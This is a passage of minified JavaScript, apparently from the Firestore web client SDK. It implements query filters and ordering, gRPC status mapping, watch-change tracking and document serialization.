this.Sn},fs.prototype.Qn=function(t){var e=t.key.path;return null!==this.collectionGroup?t.key.et(this.collectionGroup)&&this.path.G(e):ri.nt(this.path)?this.path.isEqual(e):this.path.W(e)},fs.prototype.Gn=function(t){for(var e=0,n=this.En;e<n.length;e++){var r=n[e];if(!r.field.$()&&null===t.field(r.field))return!1}return!0},fs.prototype.Wn=function(t){for(var e=0,n=this.filters;e<n.length;e++)if(!n[e].matches(t))return!1;return!0},fs.prototype.zn=function(t){return!(this.startAt&&!this.startAt.Xn(this.orderBy,t)||this.endAt&&this.endAt.Xn(this.orderBy,t))},fs.prototype.An=function(t){Na(t.position.length<=this.orderBy.length,"Bound is longer than orderBy")},fs),Fo=(ls.H=function(t){switch(t){case"<":return ls.LESS_THAN;case"<=":return ls.LESS_THAN_OR_EQUAL;case"==":return ls.EQUAL;case">=":return ls.GREATER_THAN_OR_EQUAL;case">":return ls.GREATER_THAN;case"array-contains":return ls.ARRAY_CONTAINS;case"in":return ls.IN;case"array-contains-any":return ls.ARRAY_CONTAINS_ANY;default:return Ta("Unknown FieldFilter operator: "+t)}},ls.prototype.toString=function(){return this.name},ls.prototype.isEqual=function(t){return this.name===t.name},ls.LESS_THAN=new ls("<"),ls.LESS_THAN_OR_EQUAL=new ls("<="),ls.EQUAL=new ls("=="),ls.GREATER_THAN=new ls(">"),ls.GREATER_THAN_OR_EQUAL=new ls(">="),ls.ARRAY_CONTAINS=new ls("array-contains"),ls.IN=new ls("in"),ls.ARRAY_CONTAINS_ANY=new ls("array-contains-any"),ls),jo=(t(cs,po=function(){}),cs.create=function(t,e,n){if(t.$())return e===Fo.IN?(Na(Hi(n),"Comparing on key with IN, but filter value not an ArrayValue"),Na((n.arrayValue.values||[]).every(function(t){return Qi(t)}),"Comparing on key with IN, but an array value was not a RefValue"),new Go(t,n)):(Na(Qi(n),"Comparing on key, but filter value not a RefValue"),Na(e!==Fo.ARRAY_CONTAINS&&e!==Fo.ARRAY_CONTAINS_ANY,"'"+e.toString()+"' queries don't make sense on document keys."),new Bo(t,e,n));if(Yi(n)){if(e!==Fo.EQUAL)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. Null supports only equality comparisons.");return new cs(t,e,n)}if(Ki(n)){if(e!==Fo.EQUAL)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. NaN supports only equality comparisons.");return new cs(t,e,n)}return e===Fo.ARRAY_CONTAINS?new zo(t,n):e===Fo.IN?(Na(Hi(n),"IN filter has invalid value: "+n.toString()),new Ho(t,n)):e===Fo.ARRAY_CONTAINS_ANY?(Na(Hi(n),"ARRAY_CONTAINS_ANY filter has invalid value: "+n.toString()),new Qo(t,n)):new cs(t,e,n)},cs.prototype.matches=function(t){var e=t.field(this.field);return null!==e&&Pi(this.value)===Pi(e)&&this.$n(Mi(e,this.value))},cs.prototype.$n=function(t){switch(this.op){case Fo.LESS_THAN:return t<0;case Fo.LESS_THAN_OR_EQUAL:return t<=0;case Fo.EQUAL:return 0===t;case Fo.GREATER_THAN:return 0<t;case Fo.GREATER_THAN_OR_EQUAL:return 0<=t;default:return Ta("Unknown FieldFilter operator: "+this.op)}},cs.prototype.Nn=function(){return 0<=[Fo.LESS_THAN,Fo.LESS_THAN_OR_EQUAL,Fo.GREATER_THAN,Fo.GREATER_THAN_OR_EQUAL].indexOf(this.op)},cs.prototype.canonicalId=function(){return this.field.J()+this.op.toString()+Ui(this.value)},cs.prototype.isEqual=function(t){return t instanceof cs&&this.op.isEqual(t.op)&&this.field.isEqual(t.field)&&Li(this.value,t.value)},cs.prototype.toString=function(){return this.field.J()+" "+this.op+" "+Ui(this.value)},cs),Bo=(t(hs,fo=jo),hs.prototype.matches=function(t){var e=ri.F(t.key,this.key);return this.$n(e)},hs),Go=(t(us,lo=jo),us.prototype.matches=function(e){return this.keys.some(function(t){return t.isEqual(e.key)})},us),zo=(t(as,co=jo),as.prototype.matches=function(t){var e=t.field(this.field);return Hi(e)&&_i(e.arrayValue,this.value)},as),Ho=(t(ss,ho=jo),ss.prototype.matches=function(t){var e=t.field(this.field);return null!==e&&_i(this.value.arrayValue,e)},ss),Qo=(t(os,uo=jo),os.prototype.matches=function(t){var e=this,n=t.field(this.field);return!(!Hi(n)||!n.arrayValue.values)&&n.arrayValue.values.some(function(t){return _i(e.value.arrayValue,t)})},os),Yo=(is.prototype.toString=function(){return this.name},is.ASCENDING=new is("asc"),is.DESCENDING=new is("desc"),is),Ko=(rs.prototype.canonicalId=function(){return(this.before?"b":"a")+":"+this.position.map(function(t){return Ui(t)}).join(",")},rs.prototype.Xn=function(t,e){Na(this.position.length<=t.length,"Bound has more components than query's orderBy");for(var n=0,r=0;r<this.position.length;r++){var i=t[r],o=this.position[r];if(i.field.$())Na(Qi(o),"Bound has a non-key value where the key path is being used."),n=ri.F(ri.it(o.referenceValue),e.key);else{var s=e.field(i.field);Na(null!==s,"Field should exist since document matched the orderBy already."),n=Mi(o,s)}if(i.dir===Yo.DESCENDING&&(n*=-1),0!==n)break}return this.before?n<=0:n<0},rs.prototype.isEqual=function(t){if(null===t)return!1;if(this.before!==t.before||this.position.length!==t.position.length)return!1;for(var e=0;e<this.position.length;e++)if(!Li(this.position[e],t.position[e]))return!1;return!0},rs),Wo=(ns.prototype.compare=function(t,e){var n=this.Zn?_o.bn(t,e):_o._n(this.field,t,e);switch(this.dir){case Yo.ASCENDING:return n;case Yo.DESCENDING:return-1*n;default:return Ta("Unknown direction: "+this.dir)}},ns.prototype.canonicalId=function(){return this.field.J()+this.dir.toString()},ns.prototype.toString=function(){return this.field.J()+" ("+this.dir+")"},ns.prototype.isEqual=function(t){return this.dir===t.dir&&this.field.isEqual(t.field)},ns),Jo=new Wo(ni.Z(),Yo.ASCENDING),Xo=new Wo(ni.Z(),Yo.DESCENDING),$o=(es.prototype.ii=function(t){return new es(this.target,this.targetId,this.ti,t,this.ni,this.lastLimboFreeSnapshotVersion,this.resumeToken)},es.prototype.ei=function(t,e){return new es(this.target,this.targetId,this.ti,this.sequenceNumber,e,this.lastLimboFreeSnapshotVersion,t)},es.prototype.ri=function(t){return new es(this.target,this.targetId,this.ti,this.sequenceNumber,this.ni,t,this.resumeToken)},es.prototype.isEqual=function(t){return this.targetId===t.targetId&&this.ti===t.ti&&this.sequenceNumber===t.sequenceNumber&&this.ni.isEqual(t.ni)&&this.lastLimboFreeSnapshotVersion.isEqual(t.lastLimboFreeSnapshotVersion)&&this.resumeToken.isEqual(t.resumeToken)&&this.target.isEqual(t.target)},es),Zo=(ts.prototype.isEqual=function(t){return t&&t.count===this.count},ts);function ts(t){this.count=t}function es(t,e,n,r,i,o,s){void 0===i&&(i=$r.MIN),void 0===o&&(o=$r.MIN),void 0===s&&(s=Ai.Mt),this.target=t,this.targetId=e,this.ti=n,this.sequenceNumber=r,this.ni=i,this.lastLimboFreeSnapshotVersion=o,this.resumeToken=s}function ns(t,e){this.field=t,void 0===e&&(e=Yo.ASCENDING),this.dir=e,this.Zn=t.$()}function rs(t,e){this.position=t,this.before=e}function is(t){this.name=t}function os(t,e){var n=uo.call(this,t,Fo.ARRAY_CONTAINS_ANY,e)||this;return Na(Hi(e),"ArrayContainsAnyFilter expects an ArrayValue"),n}function ss(t,e){var n=ho.call(this,t,Fo.IN,e)||this;return Na(Hi(e),"InFilter expects an ArrayValue"),n}function as(t,e){return co.call(this,t,Fo.ARRAY_CONTAINS,e)||this}function us(t,e){var n=lo.call(this,t,Fo.IN,e)||this;return Na(Hi(e),"KeyFieldInFilter expects an ArrayValue"),n.keys=(e.arrayValue.values||[]).map(function(t){return Na(Qi(t),"Comparing on key with IN, but an array value was not a ReferenceValue"),ri.it(t.referenceValue)}),n}function hs(t,e,n){var r=fo.call(this,t,e,n)||this;return Na(Qi(n),"KeyFieldFilter expects a ReferenceValue"),r.key=ri.it(n.referenceValue),r}function cs(t,e,n){var r=po.call(this)||this;return r.field=t,r.op=e,r.value=n,r}function ls(t){this.name=t}function fs(t,e,n,r,i,o,s,a){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o="F"),void 0===s&&(s=null),void 0===a&&(a=null),this.path=t,this.collectionGroup=e,this.En=n,this.filters=r,this.limit=i,this.Dn=o,this.startAt=s,this.endAt=a,this.Rn=null,this.Sn=null,this.startAt&&this.An(this.startAt),this.endAt&&this.An(this.endAt)}function ps(t,e,n,r,i,o,s){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o=null),void 0===s&&(s=null),this.path=t,this.collectionGroup=e,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=o,this.endAt=s,this.In=null}function ds(){return null!==vo&&vo.apply(this,arguments)||this}function vs(t,e,n){var r=yo.call(this,t,e)||this;return r.hasCommittedMutations=!(!n||!n.hasCommittedMutations),r}function ys(t,e,n,r){var i=mo.call(this,t,e)||this;return i.gn=n,i.nn=!!r.nn,i.hasCommittedMutations=!!r.hasCommittedMutations,i}function ms(t,e){this.key=t,this.version=e}function gs(t){this.vn=t,this.wn=new Map}function ws(t){Na(!Ri(this.proto=t),"ServerTimestamps should be converted to ServerTimestampValue")}function bs(t,e){var n=go.call(this)||this;return n.key=t,n.tn=e,n.type=4,n}function Es(t,e){var n=wo.call(this)||this;return n.key=t,n.tn=e,n.type=3,n}function Is(t,e){var n=bo.call(this)||this;return n.key=t,n.fieldTransforms=e,n.type=2,n.tn=Ao.exists(!0),n}function Ts(t,e,n,r){var i=Eo.call(this)||this;return i.key=t,i.data=e,i.en=n,i.tn=r,i.type=1,i}function Ns(t,e,n){var r=Io.call(this)||this;return r.key=t,r.value=e,r.tn=n,r.type=0,r}function As(){}function Ss(t,e){this.updateTime=t,this.exists=e,Na(void 0===t||void 0===e,'Precondition can specify "exists" or "updateTime" but not both')}function Ds(t,e){this.field=t,this.transform=e}function ks(t){this.fields=t}function Os(t){switch(t){case Vr.OK:return Ta("Treated status OK as error");case Vr.CANCELLED:case Vr.UNKNOWN:case Vr.DEADLINE_EXCEEDED:case Vr.RESOURCE_EXHAUSTED:case Vr.INTERNAL:case Vr.UNAVAILABLE:case Vr.UNAUTHENTICATED:return!1;case Vr.INVALID_ARGUMENT:case Vr.NOT_FOUND:case Vr.ALREADY_EXISTS:case Vr.PERMISSION_DENIED:case Vr.FAILED_PRECONDITION:case Vr.ABORTED:case Vr.OUT_OF_RANGE:case Vr.UNIMPLEMENTED:case Vr.DATA_LOSS:return!0;default:return Ta("Unknown status code: "+t)}}function Rs(t){if(void 0===t)return Ea("GRPC error has no .code"),Vr.UNKNOWN;switch(t){case so.OK:return Vr.OK;case so.CANCELLED:return Vr.CANCELLED;case so.UNKNOWN:return Vr.UNKNOWN;case so.DEADLINE_EXCEEDED:return Vr.DEADLINE_EXCEEDED;case so.RESOURCE_EXHAUSTED:return Vr.RESOURCE_EXHAUSTED;case so.INTERNAL:return Vr.INTERNAL;case so.UNAVAILABLE:return Vr.UNAVAILABLE;case so.UNAUTHENTICATED:return Vr.UNAUTHENTICATED;case so.INVALID_ARGUMENT:return Vr.INVALID_ARGUMENT;case so.NOT_FOUND:return Vr.NOT_FOUND;case so.ALREADY_EXISTS:return Vr.ALREADY_EXISTS;case so.PERMISSION_DENIED:return Vr.PERMISSION_DENIED;case so.FAILED_PRECONDITION:return Vr.FAILED_PRECONDITION;case so.ABORTED:return Vr.ABORTED;case so.OUT_OF_RANGE:return Vr.OUT_OF_RANGE;case so.UNIMPLEMENTED:return Vr.UNIMPLEMENTED;case so.DATA_LOSS:return Vr.DATA_LOSS;default:return Ta("Unknown status code: "+t)}}(ao=so=so||{})[ao.OK=0]="OK",ao[ao.CANCELLED=1]="CANCELLED",ao[ao.UNKNOWN=2]="UNKNOWN",ao[ao.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",ao[ao.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",ao[ao.NOT_FOUND=5]="NOT_FOUND",ao[ao.ALREADY_EXISTS=6]="ALREADY_EXISTS",ao[ao.PERMISSION_DENIED=7]="PERMISSION_DENIED",ao[ao.UNAUTHENTICATED=16]="UNAUTHENTICATED",ao[ao.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",ao[ao.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",ao[ao.ABORTED=10]="ABORTED",ao[ao.OUT_OF_RANGE=11]="OUT_OF_RANGE",ao[ao.UNIMPLEMENTED=12]="UNIMPLEMENTED",ao[ao.INTERNAL=13]="INTERNAL",ao[ao.UNAVAILABLE=14]="UNAVAILABLE",ao[ao.DATA_LOSS=15]="DATA_LOSS";var Cs=new ii(ri.F);function xs(){return Cs}function Ps(){return xs()}var Ls=new ii(ri.F);function _s(){return Ls}var Ms=new ii(ri.F);function Vs(){return Ms}var Us=new gi(ri.F);function qs(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=Us,r=0,i=t;r<i.length;r++){var o=i[r];n=n.add(o)}return n}var Fs=new gi(Da);function js(){return Fs}function Bs(t,e,n,r){this.Di=t,this.removedTargetIds=e,this.key=n,this.Ri=r}function Gs(t,e){this.targetId=t,this.Si=e}function zs(t,e,n,r){void 0===n&&(n=Ai.Mt),void 0===r&&(r=null),this.state=t,this.targetIds=e,this.resumeToken=n,this.cause=r}var Hs=(ia.oi=function(t){return new ia(t.F)},ia.prototype.has=function(t){return null!=this.ui.get(t)},ia.prototype.get=function(t){return this.ui.get(t)},ia.prototype.first=function(){return this.si.ot()},ia.prototype.last=function(){return this.si.ht()},ia.prototype.M=function(){return this.si.M()},ia.prototype.indexOf=function(t){var e=this.ui.get(t);return e?this.si.indexOf(e):-1},Object.defineProperty(ia.prototype,"size",{get:function(){return this.si.size},enumerable:!0,configurable:!0}),ia.prototype.forEach=function(n){this.si.ct(function(t,e){return n(t),!1})},ia.prototype.add=function(t){var e=this.delete(t.key);return e.copy(e.ui.ut(t.key,t),e.si.ut(t,null))},ia.prototype.delete=function(t){var e=this.get(t);return e?this.copy(this.ui.remove(t),this.si.remove(e)):this},ia.prototype.isEqual=function(t){if(!(t instanceof ia))return!1;if(this.size!==t.size)return!1;for(var e=this.si.ft(),n=t.si.ft();e.gt();){var r=e.bt().key,i=n.bt().key;if(!r.isEqual(i))return!1}return!0},ia.prototype.toString=function(){var e=[];return this.forEach(function(t){e.push(t.toString())}),0===e.length?"DocumentSet ()":"DocumentSet (\n  "+e.join("  \n")+"\n)"},ia.prototype.copy=function(t,e){var n=new ia;return n.F=this.F,n.ui=t,n.si=e,n},ia),Qs=(ra.prototype.track=function(t){var e=t.doc.key,n=this.hi.get(e);n?0!==t.type&&3===n.type?this.hi=this.hi.ut(e,t):3===t.type&&1!==n.type?this.hi=this.hi.ut(e,{type:n.type,doc:t.doc}):2===t.type&&2===n.type?this.hi=this.hi.ut(e,{type:2,doc:t.doc}):2===t.type&&0===n.type?this.hi=this.hi.ut(e,{type:0,doc:t.doc}):1===t.type&&0===n.type?this.hi=this.hi.remove(e):1===t.type&&2===n.type?this.hi=this.hi.ut(e,{type:1,doc:n.doc}):0===t.type&&1===n.type?this.hi=this.hi.ut(e,{type:2,doc:t.doc}):Ta("unsupported combination of changes: "+JSON.stringify(t)+" after "+JSON.stringify(n)):this.hi=this.hi.ut(e,t)},ra.prototype.ci=function(){var n=[];return this.hi.ct(function(t,e){n.push(e)}),n},ra),Ys=(na.vi=function(t,e,n,r){var i=[];return e.forEach(function(t){i.push({type:0,doc:t})}),new na(t,e,Hs.oi(e),i,n,r,!0,!1)},Object.defineProperty(na.prototype,"hasPendingWrites",{get:function(){return!this.fi.M()},enumerable:!0,configurable:!0}),na.prototype.isEqual=function(t){if(!(this.fromCache===t.fromCache&&this.li===t.li&&this.fi.isEqual(t.fi)&&this.query.isEqual(t.query)&&this.docs.isEqual(t.docs)&&this.ai.isEqual(t.ai)))return!1;var e=this.docChanges,n=t.docChanges;if(e.length!==n.length)return!1;for(var r=0;r<e.length;r++)if(e[r].type!==n[r].type||!e[r].doc.isEqual(n[r].doc))return!1;return!0},na),Ks=(ea.gi=function(t,e){var n=new Map;return n.set(t,Ws.yi(t,e)),new ea($r.MIN,n,js(),xs(),qs())},ea),Ws=(ta.yi=function(t,e){return new ta(Ai.Mt,e,qs(),qs(),qs())},ta),Js=(Object.defineProperty(Zs.prototype,"_i",{get:function(){return this.Vi},enumerable:!0,configurable:!0}),Object.defineProperty(Zs.prototype,"resumeToken",{get:function(){return this.Pi},enumerable:!0,configurable:!0}),Object.defineProperty(Zs.prototype,"Ni",{get:function(){return 0!==this.Ai},enumerable:!0,configurable:!0}),Object.defineProperty(Zs.prototype,"Oi",{get:function(){return this.ki},enumerable:!0,configurable:!0}),Zs.prototype.Fi=function(t){0<t.Lt()&&(this.ki=!0,this.Pi=t)},Zs.prototype.Ui=function(){var n=qs(),r=qs(),i=qs();return this.Ci.forEach(function(t,e){switch(e){case 0:n=n.add(t);break;case 2:r=r.add(t);break;case 1:i=i.add(t);break;default:Ta("Encountered invalid change type: "+e)}}),new Ws(this.Pi,this.Vi,n,r,i)},Zs.prototype.ji=function(){this.ki=!1,this.Ci=sa()},Zs.prototype.xi=function(t,e){this.ki=!0,this.Ci=this.Ci.ut(t,e)},Zs.prototype.Li=function(t){this.ki=!0,this.Ci=this.Ci.remove(t)},Zs.prototype.Mi=function(){this.Ai+=1},Zs.prototype.qi=function(){this.Ai-=1},Zs.prototype.Bi=function(){this.ki=!0,this.Vi=!0},Zs),Xs=($s.prototype.Ji=function(t){for(var e=0,n=t.Di;e<n.length;e++){var r=n[e];t.Ri instanceof _o?this.Hi(r,t.Ri):t.Ri instanceof Mo&&this.Yi(r,t.key,t.Ri)}for(var i=0,o=t.removedTargetIds;i<o.length;i++)r=o[i],this.Yi(r,t.key,t.Ri)},$s.prototype.Xi=function(n){var r=this;this.$i(n,function(t){var e=r.Zi(t);switch(n.state){case 0:r.te(t)&&e.Fi(n.resumeToken);break;case 1:e.qi(),e.Ni||e.ji(),e.Fi(n.resumeToken);break;case 2:e.qi(),e.Ni||r.removeTarget(t),Na(!n.cause,"WatchChangeAggregator does not handle errored targets");break;case 3:r.te(t)&&(e.Bi(),e.Fi(n.resumeToken));break;case 4:r.te(t)&&(r.ne(t),e.Fi(n.resumeToken));break;default:Ta("Unknown target watch change state: "+n.state)}})},$s.prototype.$i=function(t,n){0<t.targetIds.length?t.targetIds.forEach(n):this.Gi.forEach(function(t,e){return n(e)})},$s.prototype.ie=function(t){var e=t.targetId,n=t.Si.count,r=this.ee(e);if(r){var i=r.target;if(i.Tn())if(0===n){var o=new ri(i.path);this.Yi(e,o,new Mo(o,$r.V()))}else Na(1===n,"Single document existence filter with count: "+n);else this.re(e)!==n&&(this.ne(e),this.Ki=this.Ki.add(e))}},$s.prototype.ue=function(i){var o=this,s=new Map;this.Gi.forEach(function(t,e){var n=o.ee(e);if(n){if(t._i&&n.target.Tn()){var r=new ri(n.target.path);null!==o.Wi.get(r)||o.se(e,r)||o.Yi(e,r,new Mo(r,i))}t.Oi&&(s.set(e,t.Ui()),t.ji())}});var r=qs();this.zi.forEach(function(t,e){var n=!0;e.Nt(function(t){var e=o.ee(t);return!e||2===e.ti||(n=!1)}),n&&(r=r.add(t))});var t=new Ks(i,s,this.Ki,this.Wi,r);return this.Wi=xs(),this.zi=oa(),this.Ki=new gi(Da),t},$s.prototype.Hi=function(t,e){if(this.te(t)){var n=this.se(t,e.key)?2:0;this.Zi(t).xi(e.key,n),this.Wi=this.Wi.ut(e.key,e),this.zi=this.zi.ut(e.key,this.oe(e.key).add(t))}},$s.prototype.Yi=function(t,e,n){if(this.te(t)){var r=this.Zi(t);this.se(t,e)?r.xi(e,1):r.Li(e),this.zi=this.zi.ut(e,this.oe(e).delete(t)),n&&(this.Wi=this.Wi.ut(e,n))}},$s.prototype.removeTarget=function(t){this.Gi.delete(t)},$s.prototype.re=function(t){var e=this.Zi(t).Ui();return this.Qi.he(t).size+e.Ii.size-e.Ei.size},$s.prototype.Mi=function(t){this.Zi(t).Mi()},$s.prototype.Zi=function(t){var e=this.Gi.get(t);return e||(e=new Js,this.Gi.set(t,e)),e},$s.prototype.oe=function(t){var e=this.zi.get(t);return e||(e=new gi(Da),this.zi=this.zi.ut(t,e)),e},$s.prototype.te=function(t){var e=null!==this.ee(t);return e||ba("WatchChangeAggregator","Detected inactive target",t),e},$s.prototype.ee=function(t){var e=this.Gi.get(t);return e&&e.Ni?null:this.Qi.ce(t)},$s.prototype.ne=function(e){var n=this;Na(!this.Gi.get(e).Ni,"Should only reset active targets"),this.Gi.set(e,new Js),this.Qi.he(e).forEach(function(t){n.Yi(e,t,null)})},$s.prototype.se=function(t,e){return this.Qi.he(t).has(e)},$s);function $s(t){this.Qi=t,this.Gi=new Map,this.Wi=xs(),this.zi=oa(),this.Ki=new gi(Da)}function Zs(){this.Ai=0,this.Ci=sa(),this.Pi=Ai.Mt,this.Vi=!1,this.ki=!0}function ta(t,e,n,r,i){this.resumeToken=t,this._i=e,this.Ii=n,this.Ti=r,this.Ei=i}function ea(t,e,n,r,i){this.ni=t,this.wi=e,this.mi=n,this.pi=r,this.bi=i}function na(t,e,n,r,i,o,s,a){this.query=t,this.docs=e,this.ai=n,this.docChanges=r,this.fi=i,this.fromCache=o,this.li=s,this.di=a}function ra(){this.hi=new ii(ri.F)}function ia(n){this.F=n?function(t,e){return n(t,e)||ri.F(t.key,e.key)}:function(t,e){return ri.F(t.key,e.key)},this.ui=_s(),this.si=new ii(this.F)}function oa(){return new ii(ri.F)}function sa(){return new ii(ri.F)}var aa,ua,ha=((aa={})[Yo.ASCENDING.name]="ASCENDING",aa[Yo.DESCENDING.name]="DESCENDING",aa),ca=((ua={})[Fo.LESS_THAN.name]="LESS_THAN",ua[Fo.LESS_THAN_OR_EQUAL.name]="LESS_THAN_OR_EQUAL",ua[Fo.GREATER_THAN.name]="GREATER_THAN",ua[Fo.GREATER_THAN_OR_EQUAL.name]="GREATER_THAN_OR_EQUAL",ua[Fo.EQUAL.name]="EQUAL",ua[Fo.ARRAY_CONTAINS.name]="ARRAY_CONTAINS",ua[Fo.IN.name]="IN",ua[Fo.ARRAY_CONTAINS_ANY.name]="ARRAY_CONTAINS_ANY",ua);function la(t,e){Na(!Di(t),e+" is missing")}var fa=(pa.prototype.fe=function(t){var e=void 0===t.code?Vr.UNKNOWN:Rs(t.code);return new Ur(e,t.message||"")},pa.prototype.le=function(t){return this.options.de||Di(t)?t:{value:t}},pa.prototype.ve=function(t){var e;return Di(e="object"==typeof t?t.value:t)?null:e},pa.prototype.Wt=function(t){return{integerValue:""+t}},pa.prototype.zt=function(t){if(this.options.de){if(isNaN(t))return{doubleValue:"NaN"};if(t===1/0)return{doubleValue:"Infinity"};if(t===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:ki(t)?"-0":t}},pa.prototype.we=function(t){return Oi(t)?this.Wt(t):this.zt(t)},pa.prototype.O=function(t){return this.options.de?new Date(1e3*t.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")+"."+("000000000"+t.nanoseconds).slice(-9)+"Z":{seconds:""+t.seconds,nanos:t.nanoseconds}},pa.prototype.P=function(t){var e=qi(t);return new Xr(e.seconds,e.nanos)},pa.prototype.me=function(t){return this.options.de?t.toBase64():t.toUint8Array()},pa.prototype.pe=function(t){return this.options.de?(Na(void 0===t||"string"==typeof t,"value must be undefined or a string when using proto3 Json"),Ai.fromBase64String(t||"")):(Na(void 0===t||t instanceof Uint8Array,"value must be undefined or Uint8Array"),Ai.fromUint8Array(t||new Uint8Array))},pa.prototype.toVersion=function(t){return this.O(t.O())},pa.prototype.fromVersion=function(t){return Na(!!t,"Trying to deserialize version that isn't set"),$r.P(this.P(t))},pa.prototype.be=function(t,e){return this.ge(e||this.ae).child("documents").child(t).J()},pa.prototype.ye=function(t){var e=ti.H(t);return Na(da(e),"Tried to deserialize invalid key "+e.toString()),e},pa.prototype._e=function(t){return this.be(t.path)},pa.prototype.it=function(t){var e=this.ye(t);return Na(e.get(1)===this.ae.projectId,"Tried to deserialize key from different project: "+e.get(1)+" vs "+this.ae.projectId),Na(!e.get(3)&&!this.ae.database||e.get(3)===this.ae.database,"Tried to deserialize key from different database: "+e.get(3)+" vs "+this.ae.database),new ri(this.Ie(e))},pa.prototype.Te=function(t){return this.be(t)},pa.prototype.Ee=function(t){var e=this.ye(t);return 4===e.length?ti.Y:this.Ie(e)},Object.defineProperty(pa.prototype,"De",{get:function(){return new ti(["projects",this.ae.projectId,"databases",this.ae.database]).J()},enumerable:!0,configurable:!0}),pa.prototype.ge=function(t){return new ti(["projects",t.projectId,"databases",t.database])},pa.prototype.Ie=function(t){return Na(4<t.length&&"documents"===t.get(4),"tried to deserialize invalid key "+t.toString()),t.j(5)},pa.prototype.Re=function(t,e){return{name:this._e(t),fields:e.proto.mapValue.fields}},pa.prototype.Se=function(t){return Na(!t.nn,"Can't serialize documents with mutations."),{name:this._e(t.key),fields:t.yn().mapValue.fields,updateTime:this.O(t.version.O())}},pa.prototype.Ae=function(t,e){var n=this.it(t.name),r=this.fromVersion(t.updateTime),i=new xo({mapValue:{fields:t.fields}});return new _o(n,r,i,{hasCommittedMutations:!!e})},pa.prototype.Ce=function(t){Na(!!t.found,"Tried to deserialize a found document from a missing document."),la(t.found.name,"doc.found.name"),la(t.found.updateTime,"doc.found.updateTime");var e=this.it(t.found.name),n=this.fromVersion(t.found.updateTime),r=new xo({mapValue:{fields:t.found.fields}});return new _o(e,n,r,{})},pa.prototype.Pe=function(t){Na(!!t.missing,"Tried to deserialize a missing document from a found document."),Na(!!t.readTime,"Tried to deserialize a missing document without a read time.");var e=this.it(t.missing),n=this.fromVersion(t.readTime);return new Mo(e,n)},pa.prototype.Ve=function(t){return"found"in t?this.Ce(t):"missing"in t?this.Pe(t):Ta("invalid batch get response: "+JSON.stringify(t))},pa.prototype.ke=function(t){var e;if("targetChange"in t){la(t.targetChange,"targetChange");var n=this.Ne(t.targetChange.targetChangeType||"NO_CHANGE"),r=t.targetChange.targetIds||[],i=this.pe(t.targetChange.resumeToken),o=t.targetChange.cause,s=o&&this.fe(o);e=new zs(n,r,i,s||null)}else if("documentChange"in t){la(t.documentChange,"documentChange");var a=t.documentChange;la(a.document,"documentChange.name"),la(a.document.name,"documentChange.document.name"),la(a.document.updateTime,"documentChange.document.updateTime");var u=this.it(a.document.name),h=this.fromVersion(a.document.updateTime),c=new xo({mapValue:{fields:a.document.fields}}),l=new _o(u,h,c,{}),f=a.targetIds||[],p=a.removedTargetIds||[];e=new Bs(f,p,l.key,l)}else if("documentDelete"in t){la(t.documentDelete,"documentDelete");var d=t.documentDelete;la(d.document,"documentDelete.document"),u=this.it(d.document),h=d.readTime?this.fromVersion(d.readTime):$r.V(),l=new Mo(u,h),p=d.removedTargetIds||[],e=new Bs([],p,l.key,l)}else if("documentRemove"in t){la(t.documentRemove,"documentRemove");var v=t.documentRemove;la(v.document,"documentRemove"),u=this.it(v.document),p=v.removedTargetIds||[],e=new Bs([],p,u,null)}else{if(!("filter"in t))return Ta("Unknown change type "+JSON.stringify(t));la(t.filter,"filter");var y=t.filter;la(y.targetId,"filter.targetId");var m=y.count||0,g=new Zo(m),w=y.targetId;e=new Gs(w,g)}return e},pa.prototype.Ne=function(t){return"NO_CHANGE"===t?0:"ADD"===t?1:"REMOVE"===t?2:"CURRENT"===t?3:"RESET"===t?4:Ta("Got unexpected TargetChange.state: "+t)},pa.prototype.Oe=function(t){if(!("targetChange"in t))return $r.MIN;var e=t.targetChange;return e.targetIds&&e.targetIds.length?$r.MIN:e.readTime?this.fromVersion(e.readTime):$r.MIN},pa.prototype.Fe=function(t){var e,n=this;if(t instanceof Do)e={update:this.Re(t.key,t.value)};else if(t instanceof Ro)e={delete:this._e(t.key)};else if(t instanceof ko)e={update:this.Re(t.key,t.data),updateMask:this.Ue(t.en)};else if(t instanceof Oo)e={transform:{document:this._e(t.key),fieldTransforms:t.fieldTransforms.map(function(t){return n.je(t)})}};else{if(!(t instanceof Co))return Ta("Unknown mutation type "+t.type);e={verify:this._e(t.key)}}return t.tn.Yt||(e.currentDocument=this.xe(t.tn)),e},pa.prototype.Le=function(t){var e=this,n=t.currentDocument?this.Me(t.currentDocument):Ao.NONE;if(t.update){la(t.update.name,"name");var r=this.it(t.update.name),i=new xo({mapValue:{fields:t.update.fields}});if(t.updateMask){var o=this.qe(t.updateMask);return new ko(r,i,o,n)}return new Do(r,i,n)}if(t.delete)return r=this.it(t.delete),new Ro(r,n);if(t.transform){r=this.it(t.transform.document);var s=t.transform.fieldTransforms.map(function(t){return e.Be(t)});return Na(!0===n.exists,'Transforms only support precondition "exists == true"'),new Oo(r,s)}return t.verify?(r=this.it(t.verify),new Co(r,n)):Ta("unknown mutation proto: "+JSON.stringify(t))},pa.prototype.xe=function(t){return Na(!t.Yt,"Can't serialize an empty precondition"),void 0!==t.updateTime?{updateTime:this.toVersion(t.updateTime)}:void 0!==t.exists?{exists:t.exists}:Ta("Unknown precondition")},pa.prototype.Me=function(t){return void 0!==t.updateTime?Ao.updateTime(this.fromVersion(t.updateTime)):void 0!==t.exists?Ao.exists(t.exists):Ao.NONE},pa.prototype.Qe=function(t,e){var n=t.updateTime?this.fromVersion(t.updateTime):this.fromVersion(e);n.isEqual($r.MIN)&&(n=this.fromVersion(e));var r=null;return t.transformResults&&0<t.transformResults.length&&(r=t.transformResults),new oo(n,r)},pa.prototype.Ge=function(t,e){var n=this;return t&&0<t.length?(Na(void 0!==e,"Received a write result without a commit time"),t.map(function(t){return n.Qe(t,e)})):[]},pa.prototype.je=function(t){var e=t.transform;if(e instanceof 